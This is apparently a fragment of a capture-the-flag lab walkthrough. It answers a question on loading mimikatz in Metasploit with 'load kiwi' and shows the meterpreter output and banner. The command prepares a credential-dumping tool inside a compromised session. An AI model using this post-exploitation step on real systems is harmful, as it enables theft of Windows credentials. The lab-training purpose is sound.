 #5 This might take a little bit of googling, what do we run to load mimikatz
(more specifically the new version of mimikatz) so we can use it?
load kiwi
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter >